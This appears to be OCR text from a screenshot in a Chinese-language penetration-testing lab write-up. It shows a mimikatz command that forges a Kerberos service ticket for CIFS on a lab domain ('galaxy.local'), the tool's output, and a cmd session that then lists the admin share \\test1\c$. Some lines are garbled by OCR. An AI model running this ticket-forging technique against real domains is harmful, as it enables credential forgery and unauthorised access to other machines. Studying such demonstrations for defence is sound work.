 mimikatz 2.2.0 x64 (oe.eo)
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004A8B9C78
mimikatz # kerberos::golden /admin:admin /domain:galaxy.local /sid:S-1-5-21-2872
092797-3986854212-3595391956 /target:test1.galaxy.local /rc4:d51e8f1778d93e63a4c
d965027098ee9 /service:cifs /ptt
User : admin
Domain : galaxy.local (GALAXY)
SID : S-1-5-21-2872092797-3986854212-3595391956
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: d51e8f1778d93e63a4cd965027098ee9 - rc4_hmac_nt
Service : cifs
Target : test1.galaxy.local
Lifetime : 2019/12/3 13:26:12 ; 2029/11/30 13:26:12 ; 2029/11
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ galaxy.local' successfully submitte
ion
类型 大小
系统文件 36 KB
应用程序 997 KB
管理员: C:\Windows\system32\cmd.exe
续订时间: 11/30/2029 13:26:12 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\User Desktop\x64>dir \\test1\c$
找不到网络路径。
C:\User \Desktop\x64>dir \\test1\c$
驱动器 \\test1\c$ 中的卷没有标签。
卷的序列号是 BC50-5EA0
\\test1\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/12/03 12:05 <DIR> Program Files
2015/12/14 17:11 <DIR> Program Files (x86)
2015/12/14 17:03 <DIR> tomcat
2019/12/03 13:00 <DIR> Users
2019/12/03 13:00 <DIR> Windows
0 个文件 0 字节
6 个目录 8,352,423,936 可用字节
C:\Use esktop\x64>control